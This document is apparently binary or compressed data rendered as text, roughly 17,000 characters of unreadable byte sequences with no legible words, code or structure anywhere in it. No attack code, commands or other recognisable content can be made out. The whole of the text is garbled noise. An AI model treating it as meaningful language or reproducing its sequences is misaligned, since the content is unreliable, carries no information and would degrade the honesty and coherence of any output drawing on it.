�zh���!Aĸ���Z3�X͡��G)F�}�V!ܷ��͛774[i���8�����g��%�vخ͊��G$��|
�?�-�(��?�K���c�:�~"^&�����N)���z��n<�z�O:�R-(�.��E6<�8���J�~�n ;�e[\���1��X�sS724����בb�n*G*����_ދ�f������]7�80���%�����Uv+���d�}͊6}���1s*rC�?��Fo�j�s�1��u@�.>T5$���_a�G���t}�n�_|�he����"X�EM�\�)��Ga�`_���~���vT���Ea���oH���=�z���KZŗ���&��D;��DV�u�j�m��#���={v���~����3]�����Iq��#�@���d�lG�D��pf/�u"�5"�Z#��{����pfR߭O��FA{���݌����HԟG���"�藌([�b���W�Q}�XC�5Y��|}?���}< �
��U֢���x��?��o<w�c���~����olx5�~�G�6��Q��}PǁTP����Ȍ�㐺���@�߽�Ug�ޯ�D�V�"�w�X�������W}�M=���Bԡ��YR����J�&��В8�2_*H�aY�HF2~���q�M�A�&b!���xt�c1������Sm'��`G�8Q��۳��^�Ҧ�Ҟ#:xv�2��/���o`Xl&�0��S!�>�xbU�}ʴ�#��r4��"���[��v[�\d�j�*ө���r_yQ̌ �\'��u�Z�����,�!��y9�w$���i�����_�Lx���c��x���Ѿ�����nX�w��5��L����|��ᇬ
�E ��m���ݸ���kaMWs]x��>D�F�(�!�Y3���1r���T�3�@�V6�q�Q��ɘK�Sr��9���A�]�v�L�;eWs���d�a�,m]'b�)d���T�۞�5�=j��׉���*ld�q�a�g(�qf=�����|�D�#M�=3��7[<,]inƎ�H=��U�N2'��)͈l�N̏ )Z|�[hd|b���L@R�C%}�2*�v�?tX����_`�7n�}�}�0z��uH]�M���k���J��/y���Hu+���uE�5�h�Gǰm�7�L~������� ��C%�k��ڹ-����̿��7���T;�ҫ��s�1ӓ�+3�
ޘ��iz6�P3�xH2���c�A���"�.%�	��A�o��3PB�f���=�<V���SO��\;<7�y���P,�g-�Q�p�G�:�E���M�hk�C�� ̨�a���.�����b>bFi´��ި:�L�|h�J{]kb�#�.�)m�B�7�V�^V���nZ%̃��ü�3��bԳ�}��X���J:1oǡ}�ya��\�Ƕ��e��;('��LZ��2�y�'���5�c(օ�jL�(����v����K5:�-q-SAs��:�72�Š׾���V����r===3�>�e�da%#�#�В	Ew6����{���F�D��][��ր-�I���ep�O���e�l:h�h!F���3���V<T[\S%踋��0t��&p���:R�d�r�ŕ��]�����}G�W!��"���7c��W����#��o������&Z?� ��ה��Ru9F��1fzT��Gv�x
���g�#ds1��z��<��1����*aŘO<�^e o���v]�ǍT��Q/+@���N�,1MtAp�݇�V�XIF2��R�#ϯ����%�Q��GH�<�����n�^')�![��R��R��:��)Ӱ7ێ����ҋ�EZ�'t����=S)�� f���h �(�b$J�K��l-\�V�X��Hj�a�l#�j7��!�l=sFQ���ȝ2���4��؇m�B�Q���<�:��f̺�OF=ރ��0�~�V�:a�������m��XN�P�N]��i��b��W����@Ja�~��-h~��#3���`�s/���|��\�Ut�������b$,�ο�-���i�bi���n����m���Ⱦ�tSy:���*�ArO&#�#θ�g��/3���(�Hc�P��>?���ׁg�Qˌb�`b�����X�J R�����oG0�Y��Ks;�0��\{�|DW�@�{�L�%<C�"��M�t�<�����#8�W�"G,�@M��׭~�����J
���b���)jѲ(f����9q:J;���7+��Wc��'�k�S��q�CjBRy9�i�P���r�R�]��� ����8I�Z���ߜ��gϞI�c�q�G~��}]ÇN)Q���"�R�o��Ns�0�1Ì�a%���y�r��ڊu~yfꢴ�ˤk��82}���t�t����*L���N�&T�jV�f�%B�(�0l�I��q�q���O��2��,m��;��Ë8�hb�2���Sώd�M�gbc��;g�'�A�a� �K�G�3�o��M��z*�Q�KJ�^�*�C�Q��1ː:X^��RuEJ
E���ͷR�.B��W�h�ځ��'� Ćq$5#�Z��.#(�3��G�<�o�qQ9�y��	�EkE`fM�Ą�y�Ք]O:%Nyϥ��o!�4���[0��h�0����m?�U[�t�Ù�I�a�o��1�_��E�a����&ql3��g�)Ő�ĩDi��>t���������iw�E����et�O�]F;� M����;���;�g�vb�$�*�H�H%�D/qLdh��>ck�j�SEk��c<�	z��x�q�XV�ï�kp��/��!�;*u�kk,�Ӑ��ڜ%�&�fo����#[$ ��G�<J˟E71q�I�ܔ��̫����jX+�v
�T$Mx�oC�oq[�?r9}���/{;�t*k�������~�&��|�O`]}�Q��a��H�����uۚ�7]{Sa��=�en�le�j��\���ER�aJ-fU-�8^Gd�Э�ꭞ�5LM�e��N���f���m��&ٟ�娽�Jk��e��g�Uoz�5��k�ib�e��fӦ�����i)���u�(��϶M��fbg��Z,���l�%v�s�M6}7tzh=Ҿ�ΊS|%�ר)�*����ta]!�v�Z�D�Rm��ع���]�A�5�Җ·q`���:[�r[%ޡ���sN���ب�+붣��߀U�u%�)^����� �<��6T��b��,��`7�>���/��K+s�$���at���}����Ep�q�
��:~W/�5[嚋ϭ��J�t=�V�>���s6�
��:o�h+�y�|l�0��?��̮���Ac�;�~ �H�������83�3��~"qVV�Ζ�<��U����.��#W��ַa��n�<�-b�C`1�H�t�W�?�,M�	x�Ӛ:<N��/`7Zw������֡�C����!b�a]�H����Y_� �\~d�_;/?g�㟣D��c��z�PX����K}��x��>��*A�j�� ؽ��o�����a�����zW��������H%h�%��=��`](�k�"W�Fժ7�I����ij����K�*�r�9�<��Jɲdq���#�Y{9X�~-�h����������s�؁e�~"�lbl�Ʋ���)��@;����q�6���Le�D� � 2kK�s�U�%�K{2��Y���[�C�VzW�ֻR�T%]G�L�B�S\�:�r�L¹�$T����z�0g&0���~X��y�?݃�p��q�T'�z�0��<x[t /;�>��u��LG��)�������Ck�	��r�ɿ/��w�=�]J�P�T���T�N�P������=;���H�-V�3����Bt��>v<������(c���d$#�PUQ>�8,���x���I����%�U �vir�C��Q5Sk7�mАyL�ď;J@�@y��?�U���#n�W�9k.z}fk�����c�vd�8�/)��fF� ��ϋz�c��VE��U �Yxh��Wa��~��{3��5�7�M��<��֟ޅIv��9 �`�0����9����/�S�_��u꥟����H?4%c:)��gr �n�u'�*N`��0HH2�cbTT����ba����G*R[��ٍ
4�U�,v��̐S���W��2,{}���n��$V�ϓ]h]V�n��1�~���h��j'"�c9,����H��)��9��lʜ��Ɵ�=M6��
N܌tԏ�iȻͪp�K#�e�.�G���űUT+���r�<��!h�+@W���1��;�!��z�Ƚ�S'LĘs�u��Qc^�<���:�Z:�O$����ͱ���"����
x��
ZgNF�Nq�w�n؊�{Ǹs����~˂���W���r�:��>{!�w� J�:����� rH	آ��H�}1�4��TX"��u4�J(]Y����,��C.sX�d$#���'$fqvV}?��3l��r�p��k�ܐ��И�������z9V6�� ��W�g��7?|��w=��gά�#����ҳ���E�ד����g�Y0�o� �~�*y��+o�9�{v��.��_����܍��9>������h��S@k��_/ &2Ly��������nb�+kҰ�Q���,��R�j*��/2�!�2�8H�Fa�%4���Q�,����9v�j�/��`�a�IG9Gs����w=Ӓ
`�"ý�9+�h�I��&�Nxa�`<Y�cFM���Q2��������!��%�'R���v��v;�~Z�mH=X�<u.Ʈt'
f���A.�]�EǬ	��T�Av��z:MX������j�aU�RqnVUweѭqUz�nĤ�����-�h;w����?�`�^�h���PE�:ף� �C��Jj1��Z����m�,��闽��.غ~��a��5fS5͟���J�?��;vb�=+%C,u��+�e�{�va"m��9	�;��L����'��p�z�%��.D\o��U��B	m8ܹ0�fycǆ�M�.z�N��/oRMLth��2a)�S+t�L $�5�D�.�H�Zb�����"�F��L2+�z����d�U\�T�ߺ���Z��u#���zUC7�$��_ z'G��^������)�|��O��D���3�p �K=�;�GM��x�*��"7����TQ�<I�H "�=�tS���sCˑ��Ew���в�5H�C�=Ba����}�c��y8��K�}������-�;:���x@��q�{/F���6�쎚z���ف��k���`��P7Ufr:����<�};v��m���U�������5��ڦMBz�a ➳����Z4� d&Lz��������:�9��J�\�1�����@ښw�_���S�4�@X
���UM���G �H��`~�s)��8�*��q �5H� �d%�IJb9��2+�4M���'�%�;��Z��� @�PK*$��BV�K���pi�����c���@���H��V�o�v�4aOS�S)�< ��cm�T<8a.������=��I�S������Md=S*��5'�ۧ�ȉ����ȫ־�~��u�3�����ھ�i�h��8g�a�c�u_�����Ӧ,^���5To��<�bĞ4�P��VI/��6L���2NѺxN��b��Ư�7�O�?D��L<�4���3��	��c�]���s�Bq`]w.G��H�� �K��>��!�HT)Ce���L l]h
�}���0�(õ�ų��2I $ɨޔaV�*����P�?�����[1��x�
͙%��QfUΗ�X�j�	���)#[M�#���/�w �c"���J�Vk��,�RA[����#�3{�0�@eN�N/��Ǝ�ȵ�+9�!E&��A���>Dy�6���l�ai�)����/�+�y���S��C�)sጐuUZ�=��>J�7�1c9Si+BՕ�8����Xŷ�)�t>[���IHM{�cG�Ҷd&���>�vs�P�+�)�;gT�XGK瞊�=�޺��x�@d22C@d��� ���@�T�ab*�
X�p~������x�g��

̠z#�y�67�BM��$�c��d�.,�	2�t�x��:)����	gS�~V�� %��-5��`q9���BvK���ur���¹"MV�-�0�Vp�:[:�"��! 2|�kpq؜�J���"��.�K�f�A��:��I˼rզ-8�k^�o�Ju�յ��w��M4Y�r�>�кc�r��D�_Wk!��@I�s����P-~jѲ)��E��m'Nuq>�G�Ei�z�jK��P�㱈��E:N`�L%z��ɥ�T��YR��5����+0��7�j��^��`������x`����>�>L��գ~���oP��[Tʶ��5��7q�IK�+�jx��ʅe���;�EQ]�L2����;X��尳�b{vU�$
�X�p�M�t'��is�#�A�	�#��e�|2�߷p�1�}*;GՊ�0	gmq� ��Ӥ��R�=%�>�H��G��x�v=��Rжlu6b	rf�� !E�U��<�V�4�R}FX��eK��H,��Ý�Z��_/W}H���FFV)�u���˴�/�my�"�q�����~ך���;*u(��Bzrc�B��թ��i��[�_{����㗏���[{)=_՞/W|���@�⬪��JE�g����Cu�����&�f ��."LUMw�c�� �os'�nX�7�s�-He7�m�%ʫl5MP��dk�#p���Jй�?��/����c��B׸����6�0��KT�xq�X�qAa�(��Z��G�^���<iNTL�`��q�����ݍ)�;Ǩ���n�Z���ڹ��&�ik*�HYj2U�<�k�YAI�CT}HI*C"ݡД���t'4���-��؈j�k�Bm��Hh(��#����x��O�C̹`	�~c�
�:�������_�Yuf����B ��+�`��g�}�(_�9�Oo����ڡ���V�Sw]uL�4Ѷ�Hb�2ˉO*�x����M�$���tvN����7~"83@�	��mG���fH-��. t{f�	������O�v�+���>�AK/V�P�e��aWO�Gu!�c!�(��b̘1��>Z���C�1T;]X*�����n�M?�~���s��YF����ƽ�M�����N$Ht�>�)Ĝ�;��W`�-�����q]m�����[�7�D�@`ލ�mx��)��5��ۿ�ʧn���;���by��?g���o��@��8~'�@���UT֗��RAj�kWT�[Ydf�D�&�JP�b:�����d4.:{e����z8q���t�z�r��Mځ��Vņ�H���v0+�J��"�ٶQvZQ*�0�b��^�(����Ck/�m��%tj�cg$�^�\����q�T4ʪJ^v\+Wu��������J��̫[c�%�2ʕ<���R�6Y��� �>��u��%;�UL�V�������q�Â�L������XKw��S������U�Z^|�0
�p@\I�����T���:�ˌ�����~�g���%�QAXc �ɝ�����y�~g׭?P��k����]!����ߎ��~�ѹ[����97ql;2uM��ԗc�7�2�)$�x�Ui�FbEv�p<ö��k�l'�8�wN>�d�����xnr�ï��jg�V �477cҤI�d2Up(?��f(����ޠ��X���K�~Q ��4@���#N)6�Yp�Ez��Ñ>��k����Yw�y���H�k5�C9*#]�"�a(1���9�?f�\��c�+e)��j �����,��N�֧1��%d��˭x�o����n�f��!��{���a���k��d
H��<8� u��.�\�[�M
���fO���7I3��d]��w5�v��,Y�y��+b����=�W����2����'�zt6�Aۊ��nA7T��1��M�&�%�B�N"�x�2e/,6�~9D�q�'м�j��J�t=4$(i�Z	S���O���ѷ�q�E�-n�ڢ��d9򻝸%-M�>�^���B�r�L�>�+;
8�g7.޳NXB�M;�B�l�@��O��ɚ��/ó����EV��`�T:r�3�����YYJ���!N|�;_����8��U,W��@Z�t���ހ�Q���� ��ƍ�޸W��G>�7X�r�S�_0(.���1����Z��]�y<{�C����6���q<���<��߻	fKn�|Hj+���j�|-?�1�_�7%�H2�ۡ�@��D�ab	��	���6k|Q�QP�I�vRbY��
���],]�©��K8�r��α��G��F�&�P+�:ƀ����n	���=G2�\דx�_IK?��S�����}E�h��Z3�j�H���Q��n�lǣc��>̀�(��r)L�FR�J3��rg�Z�z+�X�	�08ԭ$`�}�ݢ0��bFՌX��\JZ�Zu�$cA�����ҚW�>L��l8I�5���j���ucbUծ�D"sf�H�TIz�{"Ӟ�ԁ3�G�1������|=����#4r]��ל�V�nۭ@�P@��5pKƞwʐ︘�ڥ�p�\̽������� ��|���`�ڀ��^	#�H��W/A���S�j��.3�@�q<�&�P&���cN3���P3kP��94K�p�93��A��}D%���q(�E�좍��+�����M�p����#]���L��k�`V8A�;��������JV����*�Ҭ��f�'���}4�q�h� ���ݵ�ϐ���d���w����*@�B�V�r� b���Z:��Pɲ��1���D8w9��
3��4�����L3��������>i4���i ����P��S6s�C�W���M&�2��b�9P�AY݄�B���9W+V�u[��Z����(�zw�yv�9����1���y��W>��y�'e�v�x
�X�#���7_�\9$�xq��ÞG�F����:DZ��<���~���e�u�v�C���h���A�۸���:�Z��Be�r�(��� I��<B�2��R����*uwk�^.����
l�l3�W�U4N�b��S�X0�'�n��DN+�Cs/���bٮ)Ev�v_�����Gm?�	>��OBYn{K���\G��+8^�*��6c�:߆���@��*��H����ؕ�mrE���zq
tb��~L,�a.=�T]bd�Vْ>�O�N���E��W��)n�d�5��Y�1���@�?. �#"�*vO"~"��%Ⱦ��"����sa��k�3�D�>�8�Κ6"|v;��oQ���qS���j#&����N�id�!��\����v?�$�r�qC@���6�P�}(�8]�h�dxgDk��xG5T��	�*�M $�7AN�FJ�-=OYXA�^�zqUMF�����8�4�ӄT"&�5܃f�Y�5�Q���3p�4�n�.{[1�j��-��^�����7����9��	�00u_�֪�M�*7�����.l��%5@��B�݄0���^�6Tʶ�DO�
���c���G�][/<����Tf�U����HWMr+���E�������d<�9��-�����]t>�PJY��Xt�	��,��WЖ7�f����=�&"��s��^F���Yv�J
C�s��k\����0�FZ�?�3&��M��`�폠s�TQӭ�<�݁���E���[s��;���mۍ���|͒A����H�ػ�q�����W�Fe�.L8�ta���������a�i�}�Aım���Č/\��}�q0�����n�S�����n����d�`���9j�̙�2E�|���8D�ygY:�H� Bf *�K��؂�Ɂ���e��j��j��K�����'R�K$^��qʯ��c�3Ӥ	�"p��kT+4�Aq�4��C��Q\ϡ{�sO��/�몇y���`O���\,���1��3�&p\�_Ł���J�c����A���0��2�[������������0��u�qꇮ��T����$A�C��@+������n��C��g>���,�5�:��7��&$�51�b�s7@�2a��rWI�ˮ7��O��<Q����p�p*-0�!��z����ӿ��M�E��ޏ�; .�E���7D�h��0���S�qz�����J���QɔQ0
�.�������&K�3����c�3Ҫ�B��z�H�|�5�QK�	5�q�r�Uk��qF�'"��u�D"�DZ�)dC�����@���'���ι�Dڈ}d1����?@� ߌ�	��E�����*��"K��UW�Q�LP{�vb|Q�1ZY�=.�#rv�7�LǴ���ǀUtǿ�h�5c`��޹
YbX{��cT�vK��2�7鍗��{>�ci#3�S���<�2�UK���6jGBf������гuJOmĄK���ſ�X�M�@%�J�X7+a �H�h`H�B����q��ɓ'c	�I�����QM�Ra ly{���i���-[������DXK��V�cAqM�	���hqº�N5�Js���qOT��"Ҩ�A	!�YV[׬Ƕ/��ِ5��|�MX��0a�x����#��G�æ�B�� G��!0Ii���K|k�+�ܵ_9��ƼO���x�����9"y�>�6���� 7��V��3�_����K��Fx����$#��Y���ٞ&g_M���9(u�9W��>�[���!]�� M��ֿ�Ϻ3g=��\FP���OV�~XlU{��[��')�q��&�dE�r��u:P�',Il%�����c)�TG�^�}(��్��7�/Bɟ�R�#��l4����:�궍jj���T�j����H܅�1,5��� C�jw[�ͥ��8�m��ǟ�=�v���,�Fd��o7�@@�	#�]F�N4K�T��nN׆7kܧH��R(����|}���͡v�\��cϡ}��a���#5k"�\y>ܼ���mR�nq�b-MX����=�c?3�'7#�p&���]r�Ϟ�;o��t���B3�N<�N��M�w/��lþ��a��K��h<�@��_�E:k-����g�JH2�q, f �e�[�s��Ÿq��uEKt�E��� 8�mK �������dTxe�޽y�������t:-q���c|����L��b}�s%���T=����Pƌ��V���?���������c>�6���O���E��.���%�+�]魡�)f ?����p`�<��/��n�>�S�t��o_�C�����?6�6��󏥱��1���o~^&���;p��G��M#��~tz?�U	�ן�C$���/���@����C�H,o� 2�z�%���� �{SO�"�y�g0&�,���;j�&�A��+��!X�*2=�·_��A,&G����0�kN,�>m��d|2�2M��`���n`L��xd��q�c�b��Z�
	ظ6�Z<�"��4��I	�
�C^�(;^4v8ܛqН���܋ަ
&�LBS�)���1� ������Y��u"N��h�#�G0#-g��j�E�S�%�HW����^����B�\e��vy	4�H�u:���l��ð��c�YG�CXS����,��M�ڋ�:-XU������_��_� R�;0��S����ޟߏq�2"i]0�f�ă��W��ڄɗ���t+V~�����C�<�t�CF���l&&R�@�=��~�Tdg�Ҏo�zo���lL�f�]jc1bC��d?>^	�$�Q]c4q�D���U��SU�Kdt�^���p��=�>vc�̇�y��3H�����4�!�|l=�������X�C[�ׇ��-�ph��vsq����GW���O���W�qRzr�͉Ѱ�ܡ����bz1 �p�I�üR�} ��ƔU�E/U��O䫺���]�3�cBy��GP�`��Z�[��S"�'���D�K&f�;K��������'^�=���A��)HO��ٳ'!�hy�+���=�ڄ�y��>w:f^~N���U rǍ!�X�� �i�8�ym�h9���}������7���w�
t�"�0�@d�/����w�����>���ނ��I����a���H�>j�o2�sQ��vT���<*�R��|uF��|��g6�<0���q��}��9���>d�a�]�.��:[��2*hY4��	���&���<cPM����gH�/�:�R?&Ṟ3��ÿ��=�W,��ǒl� U��j��XuW˖DF���4�p9:/vhe���*fd��@{Y�q�mW�i�X�-Ɋ��&����~����v\�g?N��Yw�΁j�Y�],s2T$��J������5+�IW�3��e����b�y�p��s��˵!1�a+�E�~�}���KG��<����ѿi;�~���-�1����v���M���M����_��>���<	g��o�=�a��_��}�s���k�@Nz�XHi)|[��w���@k���I$��G_�+eXe�q�GgG�j������l�ET;rw��.�_�	���hmm���}�N�A��������&��v�����&��B��CTǀ��"C�7T�CNNɄj#k��⛳��o�p�6m�A�c$�����x�⏠K��(ǥ9�	�.������?{�%�y�~/V��<==�13�` "�R %J䒖t$ђ�K�H�}֫�9�$+�,*�ȶ�,[��V+��Dk%�b3	0  rL�ӹ���oo�_UuO�$Ha,�tW��W�����w�w�gNo���w�����`rn����߉[���\������D}�
��W��o���(�#7����>�<��!�k�2�,E���G<�x��T.�w�����"BEK�N���gK��������}"L	!1�KU�'�T�/�^z���0��]�͸�í���Hf~Z�6�E%�/��b�GQN���+��1�1b5Qe��a��6q��uz�J���EKt� ��*��U	�� `�γB��6��"q�������Un�+I�����zk��0����Xԣ�a��@D?�٫Ȼ��+{�x�`-|7�~���;�*QF��AXi��0�l��I�}6��{��#ʶ���G���sڭ�t�[d�.w�׉QTE.%v�hs^c�6<x����/��z�'qޚC^���]��u�5���N��d3nҀ#�[֏E������A�1�x�Sai��<v��9B���x��k��+���$�L�8i������d�)��4��B�{�y��#��f���yf�����	��Z��#rlIth���9���"ף{�,�E��x}_���媏ķq���B������TO׺T�LzE`*�
�!s�m�Tim�tL�������p�;�Ͱta0�Vg��~��]DyfB���u�>�O�/�)���9�O>���8ꇯԼ�P��_�Iә�zWn7�ُߏ�ǿ�m��Fi<�*܍�j���Ib��7�K��z��^Et���^=���l+�˹���bd�ȍQ��f�X����fT�ц����)��lW���%��k����SgֱJ�4^�W��j-a�^$�dx�`x^��#9�PLc�C��b���8*2l��f��r��-q�Sy�׎'�1�,�x�J	�* �2��풯��l<��s8wa���r�
d]T�]3���5aו��s)3���|���A�n��sHܲ����f#9�5$��	}�F�����/��0�٘�)����� G��w1p
�t�}����⑷�d�Y ��:e�V���?��>�	��}߁=��>��u�K����>�O͜�f`��|�}��7����7_�7�ˁ_�I���ǟ�3�uǺ7R��"�(a��d�xLp��:	�?�s��^{�a�b�&�+�B���@�o�:rGf4(�л"��{��-?S��p����,E�I�}��Z�����D��hw{�����w��������f�
�9n���o��Ѿ�t��#+���Er"�z�w�*9F��V�����DpV��|c�	W�6.�va��n%�r�j����~Y�ܴlB~�����͆vy9�$.��Gv?�zuI����V����<�M�*A|X�� ����l��<�E9$fBN�B��we�u�\|��?����t����d���;�w���jYM^�P����<#z�Yo�m	sL��D,��M���8��+ �K aɐ|T��[�E����+�RZk��GȠ֐�#�>��k���M΃��K$kB�h#���N��n���}�q� �����'3c�zb�?�s+M��m=�aa����r�z�N`����H>g%]8u�\+���S)y[��Und�Fd�ԡ��'�3 ��Fg���8-��ɿ�=>����N̾�̾��_�z\��O�+��dV;��$�e���y>��_ś�u۷p"����O?���Z[��m��p�ߌ0B,d��i���!���;�W�W�5-h2sAӦ'C��ϓc�xӽo�{��{h�i����Ţ\�ǡ��֘½�N�Cڇ��+k���{�%A��X�h����L�Gn�M��T�_#�"/x�i�OrCQ�D�V����#��������$�5bY�������`��$������㑣�`y��h-��#R�deC	�aF%�FE�X�&���t���^�\g{H�b�G�_��6�iOHI�_}I�������ui��5q5|~ù-Ku����y�Ce��<���%�o�B�#�r'݋�^�͆1t�n���*|����1<�W���gq��o����"��8������N�8d�~:�@��2S�r	~�}�����ǋp"We�OG�'+��y!9q ��Y5�U��u�X���<Ey[��g�H��`ijJE�>�*�*u�&2�`�bᛟ�Muy6)��	y�ܸ���ЮA��h�����l��`��y��!���	B���c����r���+���Z����p�C�r�Gy���J��u�Naf.��������]¨��F�����4�ۆ��/>��gύ!O�2���2�D-�䆘9�	T��0r�.1�����[�� &.��Z&���挧^�!G�KS#mb�%E=���7oQ+��+�N�&bx1�O��|�����M�=�H�_=&����˶��uȠOŁYwZ�9��saǬ#�JB��S��ցJf��!�dDۚ�Jy���P2ם֏��+�0E<<DI���%T�FSv��ʚ+���p�E�
�7��j0j�Kt1(���s�ɥd���s��͚>F�d��2�l���?<{o\^�}�OJU�B}�Pƶ冘�N�"�P:��d��=-�����Ў*��k��LF�9�Ë���٨�ZC�DΜ���G��K�?��+CQ��5��af*��D��џ�E���$�K,�mt��0Q����YQ�L���V{���>�u-��b�H%��@^!6ځ�3P;e�Ɲ7�t����2��Ĺ]Ώp0\lzq��X;LЋL�c���Ch�8v�%�)F�o�ͷ7���L����P�*�IZi33�k��Z�8����s���a�^y���;��� z)��m�H.-�駟���
<��Ͱd�`�l�R-���_f�'�@�[��mQ%��*o�0����\�v����a�2��!��{��)���L���f4+�~�x��y#��A�0`��^:V��Q$'bɃY	����P�Ǆ��N3��.�͊����b���X:z�48͌i_7�ǆ�����*����C�س��#$���mK�Mrn�Җ��@J�ȵ.��X�����7��s�{�JU��N�Z��˗���@��Қ���8�H3S�a]�����J��}B��"߸����]��uK��C��(����b�6WM)�W�TI��F��Zu�i�o.�S�p��4F��8B�<�E�ɣ1T8Q�Ԝ�yc�����wS'		J�F_���ez{fC��^���"�u{Iβ�s�i�f���Ut�y�"���̷�M�l��j���iw��+����Q��}���b��|?�x��ƅ)��%TG��F�:�;�A���2:V�f5C8���D���}��]��W̲ҊY_��3�'TIO�b_�UYBٻ�}Β{����P��!:�0ڍ ���nb�S��Yyd�,w~ߨz�t)�����m]��'j��9�P����7��S%��y6ۉT8����Zλ�kIg�G���w��C�3xmk���1�w��#�������֚��)�#ѐ�I�`�5h�SY{��~���s�#�8/�j��H��2[�C���f��c�c�_|�o�����x��h?wF;�9�#]�*�a��];�����&��<~���g��ò� `8�Z!@g�2钿�>$L�û��k���+��1�6�F��H��Ǳ{gA�&0r�Љv�=4��8��`���݄��SŮe��r���B�b��J��zu�\Q$T���B���nԷR.�+��UO'��_���X�{<�q�8ё���$Y!�k�������@	�O�Mbf�4���6�D��H�o�?g�H7�zs./�q�b�s,��ת��_�f���"����<��3�^L�5�U��";��� �I:�/ ϋ>�a'bQ�&7b@8����p�;)��sd�u�i�,7���4�h�e��o�@�?�fx���pB%�Z^k�mz�N������S��u�w�D��;��n��:�C�7������,&4��ʫ�pc�,�%��C��M�5.p�Ĕ��u�EGl��2'�Ȗ89-0�C䤄��.�L~V#�ʄ4F�W�͔�(����|-at��f�l�'9N=�f�{h%�P�5hs���7��m�2�mG��F�C;��וO��a��|��>�e^/��12ځqDdTSN �2���s1�NDgW�;p��4�������`CC��}�.	*R�;s��Hķ�z
e�i4cT�U�E/_j���B��Q9畈���"��t�
WWm����h.�Kߋ���~὘T'8'�A�m"�oJ�s/ײaW*��>�=���@l���ևG����l��ksN�e�r��<��qL������pd�v�<��ZtW$1��>>ҡ�F�A F.*oq����S�̃�qq��-��r��Z?��>Ld��������U��-�s�lB�<<E�s&Ǘ��sb��m���cn�8�vz�Y:]��J���Z	�~���K'pw{�}��_�;6���\�J��4]I�D6���K$�U����c���S�5D�wD:�m�-HD��}�����|7��?�Ҧ�چ��.�A����_S�<����~^�q�/?�'�?K%׹������9�2�JB��F=b�����[����S3��9U�W�E��7&��aFPiޏ�
�3u�~�W�������"W!�9~I�q$��_�enN�mFyΉ�K���a�����Sn�J�k�|�n(��;�?E���y����a��k��̙ǏG�7)���o��n*��|݊k(�<I^�,.\��%z=�>*!{�+�����w��8+e�a�
mjz?�����=��TL�s%�=0�a��eu0u�w�ǭ{S�ށ��#(y�&Z_�-�4�~��kނ���8vz�=C�:�~?Z�%[�>�t�d,`�Z�����k �B����X�2�7�=�%����e�K���u���m�9�Z�Жʒy��9-Gܛ#'����R�F��r$ǧ��]��_|S?�E_�O�����qI"��O�ځ{����MWwk_x_y߯��#�H��?�|���2-��`��6�ZW�;�nۮ;�km 4@́
�9��,�L<&$���VKJ!�Հn�O79
W蹐�#A�ܡc�UB��0˴	����V���֦q*L�%��*=\"����C��d�uK�e;āT�m(��D2h�u�%���� p�|_>�e�`�#�H6�i�n���+�d�s��oB�夎F� �R���p����%��O�x�R�oL^� W*)�r�"%+I��m�%�����4�)̎?�I��/���_�9�RIr�e�h��݄+�Z���G�1�=~"*���%<t�����#�tʻ�'ʻ;�3�]��!��F�؜g�u���X�\�R�����E���=��}g���ja��g�g�!ܸ�q�}�k�\#�h#�I����S����5b��*�W���޷C ���}���=��o�3����8y���o���o����`=x-�y��t��]����|�#MtN�V} ���ֱ?U�D�;V��0�$��/�R����C�8�������S��i�Fzb����1��v\��|(�o�E
��ȼ�W�h��+�wȁ�Ĵ:8�IL1d�hk_��G���a2�3?��~���d����?�7y��}�N�����\I�s�y9/��I�Og4�m}�H����m2==�O�KoT�(�����n�L'3�N^��,-z��(���J٧�ІV���R�<v�����@õ�ڟ`o�J�Ȱ�w�ے��V5��j������S��5!@I�s�H�MW���"y ���j3��_�ѣ\�T�"΃x���OcϜ7���k�sV
[`��D���ɓxꩧ�?�N	���"l_����:+<y~ε]-)�yNϕ�D��ٹ������;�XN�9�H�i��wҘXz�Up�����T@[YT&�<�kt��.�Nގ�ȍp�΢s�`qz�ie֩Kע�5��ٶ��ȫ�⁗)zl8|�\�f�]ʁpSB���TL?� ,4f���<#O"���D�WTG��?��/�R���k��c�,V�x
����I��}��:�S���	�,s�'QK��Y�r3��(�U��Ki_��j���R��-���R�^敘v�Gd5�.��.�cU4FK���D��ʡ�(F�����r��S̓���SG�%�lF� N5�(�7I��*��R	�a���2!Kϭ!�+!��M�����#x��߁�I��VY�a:+;�jX�3q=}�o�f��	�=�
�N���(%��>d��|��=,���3t	9kbj����5�ѱg�>Z=a�#���H����o{+�a���Y�.�0a��a-V.u�=>���?�|Qp�*�\����5z�>|��;p����AJ`"!��L��t�r"!ϸKB�t�<}�{�_�܇u�Ι�8�������8��!�1��ok�.��]�L�s�s^�XkI��m�O���y%�!WE�;�68������ٺ�
�.�fu�cg4t��hm~��S�g�M��V��B���Z,50J v~���F㽉��R�Dw�!�Y%�������	2kȀ�U��K~���qeo�@��N�vSQ^��#��(*�j�E� d(��<5Y�ܨL���l:c'A?�9	��.���YD�+B��~�Lr)U��{_u3^������7��>�}?E@/Û�˿��w�w�kBrg��/��t-G��l�y���V!��>�.6Nu�W(dr}O?�DG�~=��ZXX�h����8�fo��]%���L�� ���������"pz��Ǐa��ƬL���P�=��
Ƒ��o��y	��
v�݀�o��#'t�+���X��Ę���./�/�+O��[�ELhR@`�	�ji�͍_��2�kp���w�K��&�Cp�~�x&�9�G����^4&Gь�"R��������p\�TCY�.$A�	����m4,�߾��m�� {�k��t���^ҭ�WJb�0BH��z�s^*���߀P7Yt�cxeY[Rr$�<=Z_�ub$7ߌ���-�.��d�zA���3�cr�$WU6���
z摜k����v��a[�ߵ�C[(M�'�e�#Qm^ݛ��#�l��u+d�[�����'�x;�௱����\w�*����G|�'o������> �q�=� kaM�u��s�H�����|7:�o�Dt2�*C�B[�:���Ķ����P�X��k�qho��y���6�ЍnѲ!,�P�G$1JT@!DdB�.�h�~����ԃ��H(��N��Ԉp����U�Ls9�C���}�����k!fv�˱c���#�;6B%��5+�rE�h��g�4OǴWMo!/A51SM�:��d�FH5�=�}?C � #g�ؑC�<��T%���^���@Eך4�$&��L��:�ژ$������zi��c6�n��q�C�/Y��>�Rϝ�9<�̛��s��ho��%��)�h�%sRm�����hY	��櫑�pG8�a�!$F[��ag�~|���cz�%l����TD�s�����������1�p4W�H2������|���(���$�|Y'����>��>�!�hb��Qm>t��0��1����O�(y�����Oh�y�����ݔ�x��D�l��i���:(�k:O�\܋!έu	!9iR|�eM^�{iw����g�)禇�g�eF����R���)���uE�zђ��&CQ�����t��y:�ԍ�$G�J��%3F8L���sB�ssx���)�������38��/I^�u���1���1��_D�@���L����I�g��c�z,m�Bz�c�E}d���q�׭V42��3�o��}��� �g �R��9˙��\��h]�FG�D�s�u�%o|�(�9�